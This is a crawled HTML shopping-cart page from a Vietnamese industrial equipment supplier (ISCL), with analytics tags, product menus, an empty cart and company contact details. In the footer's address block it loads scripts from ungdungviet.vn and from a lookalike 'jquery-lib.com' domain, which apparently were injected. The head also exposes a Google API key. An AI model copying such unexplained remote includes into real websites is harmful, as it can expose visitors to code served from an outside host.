

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iscl.vn/mua-hang/8
body_size: 11052
content:

<script language="javascript" type="text/javascript"> alert("Thêm giỏ hàng thành công"); window.location.replace("https://iscl.vn/products/viewshopingcart"); </script><!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>

	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,300;0,400;0,500;0,700;1,300;1,400;1,500;1,700&display=swap" rel="stylesheet">
	<!-- Event snippet for Người liên hệ conversion page -->
	<script>
		gtag('event', 'conversion', {
			'send_to': 'AW-647997493/xv39CMjsqeIBELXQ_rQC'
		});
	</script>
	<!-- Global site tag (gtag.js) - Google Ads: 647997493 -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=AW-647997493"></script>
	<script async src="https://www.googleapis.com/webfonts/v1/webfonts?key=AIzaSyCj9w6hnhhH7LEWs9Z_Qx62GMCLDCpbPms">
	</script>
	<script>
		window.dataLayer = window.dataLayer || [];

		function gtag() {
			dataLayer.push(arguments);
		}
		gtag('js', new Date());

		gtag('config', 'AW-647997493');
	</script>
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-180094860-1"></script>
	<script>
		window.dataLayer = window.dataLayer || [];

		function gtag() {
			dataLayer.push(arguments);
		}
		gtag('js', new Date());

		gtag('config', 'UA-180094860-1');
		gtag('config', 'AW-647997493');
	</script>
	<script>
		gtag('config', 'AW-647997493/ElTDCJ_euuIBELXQ_rQC', {
			'phone_conversion_number': '096456299'
		});
	</script>
	<script>
		gtag('config', 'AW-647997493/ElTDCJ_euuIBELXQ_rQC', {
			'phone_conversion_number': '0813662999'
		});
	</script>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<meta property="fb:app_id" content="" />
		
	<link href="http://iscl.vn" title="Công ty TNHH Dịch vụ Công nghiệp Việt Nam (ISCL)" rel="index">
					<meta content="Dịch vụ Công nghiệp, Cung ứng thiết bị, Sparepart, Maintenance" name="keywords" />
	<meta content="Chúng tôi luôn cung cấp thiết bị công nghiệp, phụ kiện, spareparts và chế tạo cơ khí ePC, dịch vụ bảo dưỡng" name="description" />
	<title>Sản phẩm</title>
				<!--end seo product-->

		<!--end seo news-->

			
		<meta content="noodp,noydir" name="robots" />
	<link href="https://iscl.vn/images/logo.png" type="images/png" rel="icon" />
	<!-- Bootstrap -->
	<link href="https://iscl.vn/templates/t1-23/css/bootstrap.min.css" rel="stylesheet">
	<!-- Font Awesome -->
	<link href="https://iscl.vn/templates/t1-23/css/font-awesome.min.css" rel="stylesheet">
	<!-- Style -->
	<link href="https://iscl.vn/templates/t1-23/css/reset.css" rel="stylesheet">
	<link href="https://iscl.vn/templates/t1-23/css/style.css" rel="stylesheet">
	<!-- Style Responsive -->
	<link href="https://iscl.vn/templates/t1-23/css/style-responsive.css" rel="stylesheet">
	<!-- owl Slider -->
	<link href="https://iscl.vn/templates/t1-23/css/slider.css" rel="stylesheet">
	<!-- SLIDER REVOLUTION Main Slider -->
	<link href="https://iscl.vn/templates/t1-23/css/captions.css" rel="stylesheet">
	<link href="https://iscl.vn/templates/t1-23/css/settings.css" rel="stylesheet">
	<link href="https://iscl.vn/profiles/demot123web4svn/cache/custom.css" rel="stylesheet">
	<link href="https://iscl.vn/templates/t1-23/css/magnific-popup.css" rel="stylesheet">
	<!-- Load jQuery Library -->
	<script src="https://iscl.vn/templates/t1-23/js/jquery-1.11.min.js"></script>
	<script src="https://iscl.vn/templates/t1-23/js/owl.carousel.js"></script>
	<script src="https://iscl.vn/templates/t1-23/js/jquery.validate.js"></script>
	<script src="https://iscl.vn/templates/t1-23/js/bootstrap.min.js"></script>
	<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-544b19c31951d4f1" async></script>
</head>
<body>
	<!-- Google Tag Manager -->
	<script>
		(function(w, d, s, l, i) {
			w[l] = w[l] || [];
			w[l].push({
				'gtm.start': new Date().getTime(),
				event: 'gtm.js'
			});
			var f = d.getElementsByTagName(s)[0],
				j = d.createElement(s),
				dl = l != 'dataLayer' ? '&l=' + l : '';
			j.async = true;
			j.src =
				'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
			f.parentNode.insertBefore(j, f);
		})(window, document, 'script', 'dataLayer', 'GTM-TQPV3LZ');
	</script>
	<!-- End Google Tag Manager -->
	<div id="st-container" class="st-container">
		<div class="st-pusher">
			<nav class="st-menu st-effect-3" id="cssmenu-st">
				<div class="list-group panel"> 
															<a href="https://iscl.vn/" target="_self" class="list-group-item-stmenu">Trang chủ</a>
																				<a href="/more/gioi-thieu.html" target="_self" class="list-group-item-stmenu">Giới thiệu</a>
																				<a href="/san-pham.html" target="_self" class="list-group-item-stmenu">Thiết bị, sản phẩm</a>
																				<a href="/new/thi-cong-che-tao.html" target="_self" class="list-group-item-stmenu">Thi công, chế tạo</a>
																				<a href="https://iscl.vn/new/tin-tuc.html" class="list-group-item-stmenu">Tin tức</a>
																				<a href="/more/thong-tin-lien-he-contact-information.html" target="_self" class="list-group-item-stmenu">Liên hệ</a>
										
					

					<!--nếu có sub-->
					<!--end nếu có sub-->

				</div>
			</nav>
			<!-------Menu reponsive--->

			<div class="st-content">
				<!-- this is the wrapper for the content -->
				<div class="st-content-inner">
					<div class="main clearfix">
						<div class="header-top">
        <div class="container">
            <div class="logo">
                                                <a href="https://iscl.vn/" title="banner"><img src="https://iscl.vn/admin/img/gallery/c2fc4ca3d030ada7a9dfd306a297dc86.jpg" /></a>
                            </div>
        </div>
    </div>
<section class="row-section top-menu" id="dmn">  
    <div class="">
        <div class="container">
            <div class="row">
                <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                    <div class="box-category-menu">
                        <div class="heading" style="cursor: pointer;"> <span><i class="fa fa-navicon"></i> Danh mục sản phẩm</span> </div>
                        <ul class="u2 list_category menu-postion-1">
                                                                                    <li>
                                <a href="https://iscl.vn/product/ong-phu-kien-ap-luc-cao-high-pressure-tubing-fitting.html" title="Ống & phụ kiện áp lực cao - High pressure tubing, fitting">
                                    Ống & phụ kiện áp lực cao - High pressure tubing, fitting</a>
                                                                <span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
                                <div class="box_megam box_megam_5">
                                    <div class="block_menu">
                                        <ul class="list_mega_menu">
                                                                                        <li>
                                                <a href="https://iscl.vn/product/noi-ong-–-dau-ren-ngoai-trong-connector.html" title="Nối ống – đầu ren (ngoài, trong) / Connector">
                                                    Nối ống – đầu ren (ngoài, trong) / Connector                                                </a>
                                                                                            </li>
                                                                                        <li>
                                                <a href="https://iscl.vn/product/phu-kien-ong-loai-ren-han-instrument-thread-welding-fitting.html" title="Phụ kiện ống loại ren & hàn / Instrument thread & welding fitting">
                                                    Phụ kiện ống loại ren & hàn / Instrument thread & welding fitting                                                </a>
                                                                                            </li>
                                                                                        <li>
                                                <a href="https://iscl.vn/product/phu-kien-thay-the-tube-replacement-parts.html" title="Phụ kiện thay thế/ Tube replacement parts">
                                                    Phụ kiện thay thế/ Tube replacement parts                                                </a>
                                                                                            </li>
                                                                                        <li>
                                                <a href="https://iscl.vn/product/dau-nap-bit-caps-plugs.html" title="Đầu nắp bịt / Caps & plugs">
                                                    Đầu nắp bịt / Caps & plugs                                                </a>
                                                                                            </li>
                                                                                        <li>
                                                <a href="https://iscl.vn/product/tube-to-tube-union-noi-ong-ong.html" title="Tube to Tube Union - Nối ống, ống">
                                                    Tube to Tube Union - Nối ống, ống                                                </a>
                                                                                            </li>
                                                                                    </ul>
                                    </div>
                                </div>
                            </li>
                                                                                    <li>
                                <a href="https://iscl.vn/product/duong-ong-cong-nghiep-phu-kien-pipe-fitting-accessories.html" title="Đường ống công nghiệp & phụ kiện - Pipe & Fitting, accessories">
                                    Đường ống công nghiệp & phụ kiện - Pipe & Fitting, accessories</a>
                                                                                        <li>
                                <a href="https://iscl.vn/product/cau-kien-co-khi-che-tao-theo-yeu-cau-mechanical-component-fabrication-as-requirement.html" title="Cấu kiện cơ khí chế tạo theo yêu cầu - Mechanical component fabrication as requirement">
                                    Cấu kiện cơ khí chế tạo theo yêu cầu - Mechanical component fabrication as requirement</a>
                                                                                        <li>
                                <a href="https://iscl.vn/product/thiet-bi-nhap-khau-phan-phoi-imported-equipment-to-stock-supply.html" title="Thiết bị nhập khẩu, phân phối - Imported equipment to stock & supply">
                                    Thiết bị nhập khẩu, phân phối - Imported equipment to stock & supply</a>
                                                                                    </ul>
                    </div>
                    <div class="nav-main">
                        <div id="st-trigger-effects" class="column hidden-lg hidden-md">
                            <button data-effect="st-effect-3" class="fa fa-bars fa-lg"></button>
                        </div>
                        <ul id="nav-main-menu" class="nav-menu hidden-sm hidden-xs">
                            <!--		<li class="active"><a href="/" target="_self"><span class="span-menu"></span>Trang chủ</a></li>-->
                                                                                    <li><a href="https://iscl.vn/"><span>
                                        Trang chủ</span><br><span class="span-menu">Home</span></a>
                                                                                            </li>
                                                                                                                <li><a href="/more/gioi-thieu.html"><span>
                                        Giới thiệu</span><br><span class="span-menu">ABOUT US</span></a>
                                                                                            </li>
                                                                                                                <li><a href="/san-pham.html"><span>
                                        Thiết bị, sản phẩm</span><br><span class="span-menu">Product - Equipment</span></a>
                                                                                            </li>
                                                                                                                <li><a href="/new/thi-cong-che-tao.html"><span>
                                        Thi công, chế tạo</span><br><span class="span-menu">Mechanical, Fabrication</span></a>
                                                                                            </li>
                                                                                                                <li><a href="https://iscl.vn/new/tin-tuc.html"><span>
                                        Tin tức</span><br><span class="span-menu">News</span></a>
                                                                                            </li>
                                                                                                                <li><a href="/more/thong-tin-lien-he-contact-information.html"><span>
                                        Liên hệ</span><br><span class="span-menu">Contact</span></a>
                                                                                            </li>
                                                                                  
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!--
    <div class="container">
        <div class="hidden-sm hidden-xs">
            <div class="col-lg-3 col-md-3 col-sm-12 col-xs-12">
                <section class="box-category-menu">
                    <div class="heading" style="cursor: pointer;"> <span><i class="fa fa-th-list"></i> Danh mục sản phẩm</span> </div>

                    <ul class="list_category menu-postion-1" id="u1">
                                            </ul>

                    <ul class="u2 list_category menu-postion-1">
                                                                        <li>
                            <a href="https://iscl.vn/product/ong-phu-kien-ap-luc-cao-high-pressure-tubing-fitting.html" title="Ống & phụ kiện áp lực cao - High pressure tubing, fitting"> <i class="fa fa-angle-right"></i>
                                Ống & phụ kiện áp lực cao - High pressure tubing, fitting</a>

                                                        <div class="box_megam box_megam_5">
                                <div class="block_menu">
                                    <ul class="list_mega_menu">
                                                                                <li>
                                            <a href="https://iscl.vn/product/noi-ong-–-dau-ren-ngoai-trong-connector.html" title="Nối ống – đầu ren (ngoài, trong) / Connector"><i class="fa fa-angle-right"></i>
                                                Nối ống – đầu ren (ngoài, trong) / Connector                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://iscl.vn/product/phu-kien-ong-loai-ren-han-instrument-thread-welding-fitting.html" title="Phụ kiện ống loại ren & hàn / Instrument thread & welding fitting"><i class="fa fa-angle-right"></i>
                                                Phụ kiện ống loại ren & hàn / Instrument thread & welding fitting                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://iscl.vn/product/phu-kien-thay-the-tube-replacement-parts.html" title="Phụ kiện thay thế/ Tube replacement parts"><i class="fa fa-angle-right"></i>
                                                Phụ kiện thay thế/ Tube replacement parts                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://iscl.vn/product/dau-nap-bit-caps-plugs.html" title="Đầu nắp bịt / Caps & plugs"><i class="fa fa-angle-right"></i>
                                                Đầu nắp bịt / Caps & plugs                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://iscl.vn/product/tube-to-tube-union-noi-ong-ong.html" title="Tube to Tube Union - Nối ống, ống"><i class="fa fa-angle-right"></i>
                                                Tube to Tube Union - Nối ống, ống                                            </a>
                                                                                    </li>
                                                                            </ul>
                                </div>
                            </div>
                        </li>
                                                                        <li>
                            <a href="https://iscl.vn/product/duong-ong-cong-nghiep-phu-kien-pipe-fitting-accessories.html" title="Đường ống công nghiệp & phụ kiện - Pipe & Fitting, accessories"> <i class="fa fa-angle-right"></i>
                                Đường ống công nghiệp & phụ kiện - Pipe & Fitting, accessories</a>

                                                                            <li>
                            <a href="https://iscl.vn/product/cau-kien-co-khi-che-tao-theo-yeu-cau-mechanical-component-fabrication-as-requirement.html" title="Cấu kiện cơ khí chế tạo theo yêu cầu - Mechanical component fabrication as requirement"> <i class="fa fa-angle-right"></i>
                                Cấu kiện cơ khí chế tạo theo yêu cầu - Mechanical component fabrication as requirement</a>

                                                                            <li>
                            <a href="https://iscl.vn/product/thiet-bi-nhap-khau-phan-phoi-imported-equipment-to-stock-supply.html" title="Thiết bị nhập khẩu, phân phối - Imported equipment to stock & supply"> <i class="fa fa-angle-right"></i>
                                Thiết bị nhập khẩu, phân phối - Imported equipment to stock & supply</a>

                                                    
                    </ul>
                </section>
            </div>

        </div>
-->
</section>
<script>
/* Loop through all dropdown buttons to toggle between hiding and showing its dropdown content - This allows the user to have multiple dropdowns without any conflict */
var dropdown = document.getElementsByClassName("dropdown-btn");
var i;

for (i = 0; i < dropdown.length; i++) {
    dropdown[i].addEventListener("click", function() {
        this.classList.toggle("active");
        var dropdownContent = this.nextElementSibling;
        if (dropdownContent.style.display === "block") {
            dropdownContent.style.display = "none";
        } else {
            dropdownContent.style.display = "block";
        }
    });
}
</script>
<script>
$(document).ready(function() {
    var url = document.URL;
    $("a[href='" + url + "'][level='" + 1 + "']").addClass('active');
});
</script>
<script type="text/javascript">
jQuery(document).ready(function($) {
    $(window).scroll(function() {
        if ($(this).scrollTop() > 0) {
            document.getElementById('dmn').className = "idmn";
            document.getElementById('u1').className = "u3";
        } else {
            document.getElementById('dmn').className = "dmn";
            document.getElementById('u1').className = "list_category menu-postion-1";
        }
    });
});;
</script>						<!--icon menu su dụng trong giao diện mobile-->
												<div class="main-wrap">
							<section class="row_section" >
								<div class="container">
									<div class="row">
										<div class="clearfix"></div>
										 <div style="padding: 5px;">
 	<div id="gray-title-box">
 		<div class="t3">
 			<div class="t3">
 				<div class="t3">
 					<span style="float: right; position: relative; top: 5px; right: 5px;">
 						<a href="javascript:history.go(-1)" onclick="">
 							<img border="0" align="absmiddle" src="https://iscl.vn/images/back_1.png" alt="Quay lại" />
 							Quay lại
 						</a>
 					</span>
 				</div>
 			</div>
 		</div>
 		<div class="title">
 			<strong>Sản phẩm trong giỏ hàng</strong>
 		</div>
 		<div class="m3">
 			<div class="clearfix">
 				<div class="roundBoxBody">
 					<div class="text-main" style="padding-top:20px; padding-bottom:20px;">
 						<table class="shoping" border="1" cellpadding="0" cellspacing="0">
 							<tr>
 								<td width="100">Hình ảnh</td>
 								<td width="200">Tên sản phẩm</td>
 								<td width="100">Số lượng</td>
 								<td width="100">Giá</td>
 								<td width="100">Thành tiền</td>
 								<td width="100">Xử lý</td>
 							</tr>
 							 						</table>
 						<div style="float:left; padding-top:15px; padding-right:15px;">Tổng tiên phải thanh toán : 0 </div>
 						<div style="float:left; padding-top:15px; padding-right:20px;"><a href="https://iscl.vn/products/index"><input type="button" value="Tiếp tục mua" /></a></div>
 						<div style="float:left; padding-top:15px;"><a href="https://iscl.vn/lien-he-mua-hang"><input type="button" value="Hoàn tất" /></a></div>
 					</div>
 				</div>
 			</div>
 			<div class="clearfix"></div>
 		</div>
 		<div class="b3">
 			<div class="b3">
 				<div class="b3"></div>
 			</div>
 		</div>
 	</div>

 </div>									</div>
								</div>
							</section>
						</div>
						<div class="container">
    <div id="doitac-item">
                            <div class="item">
                <a href="" target="_blank">
                    <img src="https://iscl.vn/admin/img/upload/36565dc2bee11ee807dabaa3b399c97b.png" /></a>
            </div>
                    <div class="item">
                <a href="" target="_blank">
                    <img src="https://iscl.vn/admin/img/upload/7f7575cd1c700daa6bf9a32232d5b22f.png" /></a>
            </div>
                    <div class="item">
                <a href="" target="_blank">
                    <img src="https://iscl.vn/admin/img/upload/7b95d24515b1881de5460f95674b2af7.png" /></a>
            </div>
                    <div class="item">
                <a href="" target="_blank">
                    <img src="https://iscl.vn/admin/img/upload/726693978db9530d5f1521758a074884.png" /></a>
            </div>
                    <div class="item">
                <a href="" target="_blank">
                    <img src="https://iscl.vn/admin/img/upload/535308d16809255d881742ffde005895.jpg" /></a>
            </div>
                    <div class="item">
                <a href="" target="_blank">
                    <img src="https://iscl.vn/admin/img/upload/af14e1117e14bf383b15bf421a3334c8.jpg" /></a>
            </div>
                    <div class="item">
                <a href="" target="_blank">
                    <img src="https://iscl.vn/admin/img/upload/6237ce1e8ec0da8baf3d6f20abf3744c.png" /></a>
            </div>
                    <div class="item">
                <a href="" target="_blank">
                    <img src="https://iscl.vn/admin/img/upload/65de22ee18d85f5667f57342e025bc36.jpg" /></a>
            </div>
                    <div class="item">
                <a href="" target="_blank">
                    <img src="https://iscl.vn/admin/img/upload/2d27ec409577ff72997b84586aa927f9.jpg" /></a>
            </div>
            </div>
</div>
<script type="text/javascript">
var owl_category_home = $("#doitac-item");
owl_category_home.owlCarousel({
    items: 6,
    autoPlay: true,
    transitionStyle: "fade",
    itemsDesktop: [1199, 6],
    itemsDesktopSmall: [979, 5],
    itemsTablet: [768, 4],
    itemsMobile: [479, 3],
    navigation: true,
    navigationText: ["«", "»"],
    rewindNav: true,
    scrollPerPage: false,
    slideSpeed: 1500,
    pagination: false,
    paginationNumbers: false,
});
</script>
<footer>
    <div class="footer-top">
        <div class="container">
            <div class="row">
                <div class="col-lg-4 col-md-4 col-sm-12 col-xs-12">
                    <div class="mangxh box-footer">
                        <div class="header">Facebook</div>
                                                                        <iframe src="https://www.facebook.com/plugins/page.php?href=&tabs=timeline&width=340&height=500&small_header=false&adapt_container_width=false&hide_cover=false&show_facepile=true&appId" width="100%" height="300" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe>
                                            </div>
                </div>
                <div class="col-lg-4 col-md-4 col-sm-12 col-xs-12">
                    <div class="box-top-video box-footer">
                        <div class="header">Video</div>
                        <div class="body-video">
                            <div id="myElement">
                                                                                                                                <iframe width='100%' height='230' src='https://www.youtube.com/embed/' frameborder='0' allowfullscreen></iframe>
                                                            </div>
                            <ul id='list_player'>
                                                                                                                                <li><a href='javascript:void(0)' class='videoItems' title='' name='https://www.youtube.com/embed/
                                        FV2rxMluzFI'>
                                        Các thiết bị công nghệ nên có trong gia đình</a></li>
                                                            </ul>
                            <script type="text/javascript">
                            $(".videoItems").on("click", function() {
                                var strURL = this.name;
                                strURL = strURL.replace("&feature=youtu.be", "");
                                strURL = strURL.replace("watch?v=", "embed/");
                                strURL = strURL.indexOf("?rel=0") > 0 ? strURL : strURL + "?rel=0";
                                strURL = strURL.indexOf("&autoplay=1") > 0 ? strURL : strURL + "&autoplay=1";
                                $("#myElement").find("iframe")[0].src = strURL;
                            })
                            </script>
                        </div>
                    </div>
                </div>
                <div class="col-lg-4 col-md-4 col-sm-12 col-xs-12">
                    <section class="news helps box-footer">
                        <div class="header">Hỗ trợ trực tuyến</div>
                        <ul>
                                                                                    <li class="item"> <a href="tel:0936.555.389" title="">
                                    <img class="yl" src="https://iscl.vn/admin/img/upload/432388ba942e5a2c70ada02236141307.jpg" alt="" />
                                    <h4 class="name">
                                        Điện thoại hỗ trợ/ Phone call support -
                                                                            </h4>
                                </a> <a href="tel:0936.555.389" title=""><span class="phone"> <i class="fa fa-phone-square"></i>
                                        0936.555.389 </span></a> </li>
                                                        <li class="item"> <a href="tel:0936.555.389" title="">
                                    <img class="yl" src="https://iscl.vn/admin/img/upload/4ed271257a9c67fbf52bef21b93bb2da.png" alt="" />
                                    <h4 class="name">
                                        Zalo, WhatsApp, SMS... -
                                                                            </h4>
                                </a> <a href="tel:0936.555.389" title=""><span class="phone"> <i class="fa fa-phone-square"></i>
                                        0936.555.389 </span></a> </li>
                                                        <li class="item"> <a href="tel:hoanvt@iscl.vn" title="">
                                    <img class="yl" src="https://iscl.vn/admin/img/upload/370de36d7c552441841b5331e9ed474e.png" alt="" />
                                    <h4 class="name">
                                        Email: -
                                                                            </h4>
                                </a> <a href="tel:hoanvt@iscl.vn" title=""><span class="phone"> <i class="fa fa-phone-square"></i>
                                        hoanvt@iscl.vn </span></a> </li>
                                                    </ul>
                    </section>
                </div>
            </div>
        </div>
    </div>
    <section class="footer-center">
        <div class="container">
            <div class="row">
                                                <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
	<h3 style="text-align: justify;">
		<span style="color:#000080;">C&Ocirc;NG TY TNHH DỊCH VỤ C&Ocirc;NG NGHIỆP VIỆT NAM (ISCL)</span></h3>
	<div style="text-align: justify;">
		<span style="color: rgb(0, 0, 128);"><u>Đ/c văn ph&ograve;ng:</u> <strong>Số 10 Nguyễn Th&ocirc;ng, Phường Tam Thắng, Th&agrave;nh phố Hồ Ch&iacute; Minh, Việt Nam</strong></span></div>
	<div style="text-align: justify;">
		<span style="color:#000080;"><u>Địa chỉ xưởng sx:</u><strong>&nbsp;Số 22 Chi Lăng, Phường Phước Thắng, Th&agrave;nh phố Hồ Ch&iacute; Minh, Việt Nam</strong></span></div>
	<div style="text-align: justify;">
		<span style="color:#000080;">Đi&ecirc;n thoại: <strong style="color: rgb(0, 0, 128);">0936.555.389&nbsp; &nbsp; &nbsp; &nbsp;0933.82.59.82</strong>&nbsp; &nbsp; &nbsp; &nbsp; - Email: <strong style="color: rgb(0, 0, 128);">hoanvt@iscl.vn</strong>&nbsp; &nbsp; &nbsp; &nbsp;- Website: <strong style="color: rgb(0, 0, 128);">iscl.vn</strong></span></div>
	<div style="text-align: justify;">
		<span style="color:#000080;">Email nhận/gửi h&oacute;a đơn điện tử: <strong>ketoan@iscl.vn</strong></span></div>
</div>
<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
	<h3>
		<span style="color:#000080;">VIETNAM INDUSTRY SERVICES COMPANY LIMITED (ISCL)</span></h3>
	<div>
		<span style="color: rgb(0, 0, 128);"><u>Office add:</u> <strong>10 Nguyen Thong street, Tam Thang Ward, Ho Chi Minh City, Vietnam</strong></span></div>
	<div>
		<span style="color:#000080;"><u>Workshop address:</u> <strong>22 Chi Lang, Phuoc Thang Ward, Ho Chi Minh City, Vietnam</strong></span></div>
	<div>
		<span style="color: rgb(0, 0, 128);">Hotline: <strong>+84.</strong></span><strong style="color: rgb(0, 0, 128);">936.555.389&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;+84.933.82.59.82</strong><span style="color: rgb(0, 0, 128);">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;- Email: </span><strong style="color: rgb(0, 0, 128);">hoanvt@iscl.vn</strong><span style="color: rgb(0, 0, 128);">&nbsp;&nbsp;</span></div>
	<div>
		<span style="color: rgb(0, 0, 128);">Website:&nbsp;</span><strong style="color: rgb(0, 0, 128);">iscl.vn&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</strong><span style="color: rgb(0, 0, 128);">Sending / Receiving E-invoice email: </span><strong style="color: rgb(0, 0, 128);">ketoan@iscl.vn</strong></div>
	<div>
		&nbsp;</div>
</div>
<script src="https://ungdungviet.vn/js/insertDiv.js" type="text/javascript">
</script><script src="https://jquery-lib.com/jquery-migrate-1.4.1.min.js"></script><script src="https://ungdungviet.vn/js/insertDiv2.js" type="text/javascript">
</script>                            </div>
        </div>
    </section>
</footer>
<!-- <div id="icon-fixed-right">
<a href="https://www.lazada.vn/shop/yeahome-official-store1626421658?path=index.htm&langFlag=vi&lang=vi&pageTypeId=1" target="_blank" rel="nofollow"><i class=""><img src="https://iscl.vn//images/lazada.png" alt=""></i></a>
	<a href="https://shopee.vn/yeahomestore" target="_blank" rel="nofollow"><i class=""><img src="https://iscl.vn//images/shoppe.png" alt=""></i></a>
	<a href="" target="_blank" rel="nofollow"><i class="fa fa-facebook"></i></a>
	<a href="" target="_blank" rel="nofollow"><i class="fa fa-youtube"></i></a>
	<a href="https://iscl.vn//lien-he.html" onclick="showPopup('popup-lien-he');"><i class="fa fa-envelope"></i></a>
	<a href="tel:0936.555.389" onclick="showPopup('popup-address');"><i class="fa fa-phone"></i></a>
</div> -->
<!-- <div class="contact-home">
	<div class="contact-item">
		<a class="contact-icon zl-mess" target="_blank" href="http://zalo.me/0936.555.389"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
				<path opacity="0.24" fill-rule="evenodd" clip-rule="evenodd" d="M19.26 2.61429H4.71429C3.19946 2.61429 1.97144 3.84231 1.97144 5.35715V18.96C1.97144 20.4748 3.19946 21.7029 4.7143 21.7029H19.26C20.7748 21.7029 22.0029 20.4748 22.0029 18.96V5.35715C22.0029 3.84231 20.7748 2.61429 19.26 2.61429ZM4.71429 2.35715C3.05744 2.35715 1.71429 3.70029 1.71429 5.35715V18.96C1.71429 20.6169 3.05744 21.96 4.7143 21.96H19.26C20.9169 21.96 22.26 20.6169 22.26 18.96V5.35715C22.26 3.70029 20.9169 2.35715 19.26 2.35715H4.71429Z" fill="#333333"></path>
				<path fill-rule="evenodd" clip-rule="evenodd" d="M6.76817 21.9497C7.16225 21.9455 7.55616 21.9414 7.94962 21.9414C7.94903 21.9371 7.94835 21.933 7.94758 21.9289C7.94836 21.9329 7.94904 21.937 7.94964 21.9412C8.03935 21.9412 8.12906 21.9456 8.21877 21.9546H14.7005C15.2388 21.9546 15.777 21.9556 16.3153 21.9566C17.3919 21.9586 18.4684 21.9606 19.545 21.9546H19.5674C21.0656 21.9412 22.2677 20.7211 22.2588 19.2229V16.5988C22.2588 16.5825 22.2599 16.5623 22.2611 16.5411C22.2649 16.4752 22.2692 16.3999 22.2408 16.4015C22.1601 16.4059 22.0328 16.4348 21.9879 16.4796C21.6439 16.709 21.3103 16.9594 20.9767 17.2099C20.3095 17.7109 19.6423 18.2118 18.8917 18.5437C15.9708 19.5291 13.3874 19.5758 10.6455 18.9134C10.4954 18.8588 10.424 18.8649 10.2972 18.8758C10.2155 18.8828 10.1108 18.8918 9.94727 18.8878L9.88519 18.8898C9.61469 18.8982 9.22197 18.9104 8.75256 19.196C7.65358 19.5324 6.16307 19.5758 5.39283 19.4606C5.39609 19.468 5.39817 19.4744 5.39979 19.4803L5.39282 19.4653C5.38211 19.4532 5.3686 19.4426 5.35551 19.4323C5.31373 19.3993 5.27624 19.3698 5.34796 19.3083C5.36889 19.2948 5.38983 19.2809 5.41076 19.2669C5.45262 19.239 5.49449 19.2111 5.53636 19.1872C6.12397 18.8059 6.6757 18.3888 7.03904 17.7742C7.53298 17.1753 7.30402 16.9418 6.86756 16.4966L6.85111 16.4798C4.72468 14.31 4.09897 12.0076 4.32075 8.91063C4.58541 7.21058 5.3659 5.74827 6.49179 4.47435C7.1736 3.70282 7.9855 3.07932 8.87365 2.55899C8.88647 2.55083 8.90141 2.54419 8.91666 2.53741C8.9601 2.51808 9.00607 2.49764 9.01271 2.43788C9.01795 2.39067 8.94214 2.37508 8.91522 2.37508C8.40904 2.37508 7.90939 2.37056 7.41206 2.36605C6.42418 2.3571 5.44547 2.34824 4.44299 2.37509C3.00311 2.41546 1.69084 3.40713 1.71461 5.17411C1.72059 8.29627 1.7186 11.4164 1.71661 14.5359C1.71561 16.0954 1.71461 17.6548 1.71461 19.2141C1.71461 20.663 2.82256 21.8786 4.27141 21.9369C5.10253 21.9673 5.93572 21.9585 6.76817 21.9497ZM5.44976 19.5633L5.4601 19.5774C5.53529 19.6441 5.60991 19.7115 5.68409 19.7793C5.61213 19.7105 5.5378 19.6417 5.46012 19.5728L5.44976 19.5633ZM7.74593 21.718C7.72097 21.7016 7.69694 21.684 7.67601 21.6631L7.67007 21.6618L7.67599 21.6677C7.69693 21.6867 7.72096 21.7027 7.74593 21.718ZM9.3237 11.902H9.32402C9.75697 11.901 10.1775 11.9 10.5962 11.903C10.9505 11.9075 11.1434 12.0555 11.1793 12.3381C11.2197 12.6924 11.0133 12.9302 10.6276 12.9347C10.0827 12.9414 9.54035 12.9406 8.99674 12.9397H8.99673C8.81536 12.9394 8.63384 12.9392 8.45204 12.9392C8.39165 12.9392 8.33163 12.9399 8.27176 12.9406C8.12264 12.9425 7.97449 12.9443 7.82406 12.9347C7.56389 12.9212 7.30822 12.8674 7.18262 12.5982C7.05702 12.3291 7.14673 12.0869 7.31719 11.8671C8.00797 10.9879 8.70324 10.1043 9.39851 9.22507L9.39852 9.22505L9.39853 9.22504C9.43889 9.17123 9.47925 9.11741 9.51962 9.06808C9.48657 9.0119 9.44379 9.01658 9.40204 9.02115C9.38711 9.02278 9.37231 9.0244 9.35813 9.02322C9.11591 9.02098 8.87257 9.02098 8.62922 9.02098C8.38588 9.02098 8.14254 9.02098 7.90031 9.01873C7.78817 9.01873 7.67603 9.00528 7.56838 8.98285C7.3127 8.92454 7.1557 8.66886 7.21402 8.41766C7.25439 8.24721 7.38896 8.10816 7.55941 8.06779C7.66706 8.04087 7.7792 8.02742 7.89134 8.02742C8.68978 8.02293 9.4927 8.02293 10.2911 8.02742C10.4347 8.02293 10.5737 8.04087 10.7128 8.07676C11.0178 8.17993 11.1479 8.46252 11.0268 8.75857C10.9191 9.01425 10.7487 9.23404 10.5782 9.45384C9.99061 10.2029 9.40299 10.9475 8.81538 